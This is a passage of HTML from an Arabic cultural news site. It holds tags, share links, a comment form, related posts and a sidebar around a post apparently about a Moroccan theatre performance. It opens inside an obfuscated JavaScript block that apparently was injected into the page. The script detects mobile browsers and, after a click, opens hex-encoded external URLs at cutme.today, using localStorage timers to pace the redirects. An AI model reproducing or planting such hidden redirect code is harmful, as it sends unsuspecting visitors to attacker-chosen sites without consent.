)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9/" rel="tag">مسرحية</a><a href="https://aladabia.net/tag/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9/" rel="tag">مسرحية بالفرنسية</a><a href="https://aladabia.net/tag/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/" rel="tag">مسرحية قصيرة</a><a href="https://aladabia.net/tag/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">مسرحية مغربية</a><a href="https://aladabia.net/tag/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%85%d9%83%d8%aa%d9%88%d8%a8%d8%a9/" rel="tag">مسرحية مكتوبة</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فيستي%20باز%20يُمْتِع%20جماهير%20قصبة%20بني%20عمار%20زرهون%20بمشاهد%20مسرحية%20رماد%20اليقين&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فيستي%20باز%20يُمْتِع%20جماهير%20قصبة%20بني%20عمار%20زرهون%20بمشاهد%20مسرحية%20رماد%20اليقين%20-%20https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/07/29/%d9%85%d9%8a%d8%ac%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d8%b6-%d9%86%d8%b3%d8%a7%d8%a1-%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%b9%d9%84%d9%89-%d8%ba%d9%84%d8%a7%d9%81-%d8%b9/" rel="prev"><span> السابق </span> <p>ميجان تعرض نساء &#8220;قوى التغيير&#8221; على غلاف عدد سبتمبر من مجلة &#8220;فوغ&#8221;</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/07/29/%d8%b3%d9%8a%d8%af%d8%a9-%d8%aa%d8%b4%d8%b9%d9%84-%d8%ad%d8%b1%d9%8a%d9%82%d8%a7/" rel="next"><span>التالي </span> <p>سيدة تشعل حريقا</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/29/%D9%81%D9%8A%D8%B3%D8%AA%D9%8A-%D8%A8%D8%A7%D8%B2-%D9%8A%D9%8F%D9%85%D9%92%D8%AA%D9%90%D8%B9-%D8%AC%D9%85%D8%A7%D9%87%D9%8A%D8%B1-%D9%82%D8%B5%D8%A8%D8%A9-%D8%A8%D9%86%D9%8A-%D8%B9%D9%85%D8%A7%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='10988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5aa08da3d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/04/08/%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d9%8a-%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/07/500-1-510x369.jpg" alt="" title="الدرجي: أنشطة ثقافية وفنية وسينمائية قريبا دعما لذوي الاحتياجات" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/04/08/%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d9%8a-%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%82/">الدرجي: أنشطة ثقافية وفنية وسينمائية قريبا دعما لذوي الاحتياجات</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/04/08/%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d9%8a-%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%82/" rel="bookmark"><time class="entry-date published" datetime="2024-04-08T13:57:34+03:00">8 أبريل، 2024</time><time class="updated" datetime="2024-07-06T16:38:02+03:00">6 يوليو، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/05/14/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d9%88%d8%a7%d8%b2%d9%8a%d9%86-%d8%a5%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/05/موازين-510x330.jpg" alt="" title="مهرجان موازين إيقاعات العالم في المغرب يكشف عن نجوم دورته المقبلة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/05/14/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d9%88%d8%a7%d8%b2%d9%8a%d9%86-%d8%a5%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1/">مهرجان موازين إيقاعات العالم في المغرب يكشف عن نجوم دورته المقبلة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/05/14/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d9%88%d8%a7%d8%b2%d9%8a%d9%86-%d8%a5%d9%8a%d9%82%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2019-05-14T13:55:50+03:00">14 مايو، 2019</time><time class="updated" datetime="2019-05-14T14:01:29+03:00">14 مايو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/07/20/%d9%81%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%8417-%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%88%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/07/malhoun-650x330-510x330.jpg" alt="" title="فاس.. المهرجان الوطني ال17 لفن الملحون" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/07/20/%d9%81%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%8417-%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%88%d9%86/">فاس.. المهرجان الوطني ال17 لفن الملحون</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/07/20/%d9%81%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%8417-%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%85%d9%84%d8%ad%d9%88%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-20T11:07:34+03:00">20 يوليو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
